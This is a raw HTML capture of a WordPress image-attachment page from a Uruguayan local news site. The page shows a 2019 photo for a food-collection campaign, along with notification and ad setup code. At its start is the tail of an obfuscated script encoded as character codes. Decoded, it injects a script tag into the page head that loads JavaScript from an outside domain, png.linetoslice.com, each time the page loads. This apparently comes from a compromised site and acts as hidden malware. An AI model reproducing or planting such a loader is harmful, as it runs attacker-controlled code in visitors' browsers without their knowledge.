,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><!--[if lt IE 9]>
<script src="https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://ombuesdelavalle.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c9afb9fc-8165-4e0b-89d7-2c2f7a18f482';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "OmbuesDeLavalle.com";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['url'] = "http://ombuesdelavalle.com/";
oneSignal_options['subdomainName'] = "OmbuesDeLaValle.com";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Te gustaría recibir las noticias de Ombues de Lavalle?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las noticias aparecerán en tu navegador.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Las notificaciones aparecerán en tu dispositivo.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Te puedes borrar cuando quieras, muchas gracias.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Si, claro";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['siteName'] = "http://ombuesdelavalle.com/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Gracias por visitar el sitio";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a nuestras noticias.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = '¡Ya estás suscripto/a!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Gracias por volver';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás mas noticias, te lo pierdes.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gestiona tus notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Suscribirse';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Borrarse';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4037783403443792&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-270x270.png" />
</head>
<body id="mh-mobile" class="attachment wp-singular attachment-template-default single single-attachment postid-247 attachmentid-247 attachment-jpeg wp-theme-mh-edition-lite mh-right-sb">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://ombuesdelavalle.com/" title="Ombuesdelavalle.com" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-2.png" height="70" width="500" alt="Ombuesdelavalle.com" />
</div>
</a>
</div>
	</div>
	<nav class="mh-main-nav clearfix">
		<div class="menu"><ul>
<li class="page_item page-item-8"><a href="https://ombuesdelavalle.com/transporte/">Transporte</a></li>
</ul></div>
	</nav>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-content"><article id="post-247" class="post-247 attachment type-attachment status-inherit hentry">
	<header class="entry-header clearfix">
		<h1 class="entry-title">
			campaña-del-kilo-interact-ombues		</h1>
		<p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://ombuesdelavalle.com/2019/06/">junio 6, 2019</a></span>
<span class="entry-meta-author vcard"><i class="fa fa-user"></i><a class="fn" href="https://ombuesdelavalle.com/author/redaccion/">Redaccion</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/#mh-comments">0</a></span>
</p>
	</header>
	<div class="entry-content clearfix">
				<p class="attachment"><a href='https://ombuesdelavalle.com/wp-content/uploads/2019/06/campaña-del-kilo-interact-ombues.jpg'><img fetchpriority="high" decoding="async" width="300" height="172" src="https://ombuesdelavalle.com/wp-content/uploads/2019/06/campaña-del-kilo-interact-ombues-300x172.jpg" class="attachment-medium size-medium" alt="" srcset="https://ombuesdelavalle.com/wp-content/uploads/2019/06/campaña-del-kilo-interact-ombues-300x172.jpg 300w, https://ombuesdelavalle.com/wp-content/uploads/2019/06/campaña-del-kilo-interact-ombues.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div>
	</article><nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/">Back to article</a></div>
<div class="mh-post-nav-next mh-post-nav">
</div>
</nav>
<h4 id="mh-comments" class="mh-section-title mh-comment-form-title">Be the first to comment</h4>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ombuesdelavalle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Tu dirección de correo no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Sitio web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='247' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar">
	<div id="block-4" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.instagram.com/futec_uy/"><img loading="lazy" decoding="async" width="819" height="1024" src="https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-819x1024.jpeg" alt="" class="wp-image-1928" srcset="https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-819x1024.jpeg 819w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-240x300.jpeg 240w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-768x960.jpeg 768w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec.jpeg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></a></figure>
</div><div id="onesignalwidget-2" class="mh-widget widget_onesignalwidget"><h4 class="mh-widget-title">Te enviamos las noticias.</h4><a href="#" class="OneSignal-prompt">Haz click aquí y suscríbete a nuestras noticias</a></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://ombuesdelavalle.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="media_image-3" class="mh-widget widget_media_image"><a href="http://www.juncal.com.uy/"><img width="768" height="768" src="https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1.jpg" class="image wp-image-1207  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1.jpg 768w, https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1-300x300.jpg 300w, https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1-150x150.jpg 150w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></aside></div>
<footer class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright 2026 | MH Edition lite WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-edition-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-27 12:16:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VjyPmyHQXmvKssA-2HzhGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769744445064');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>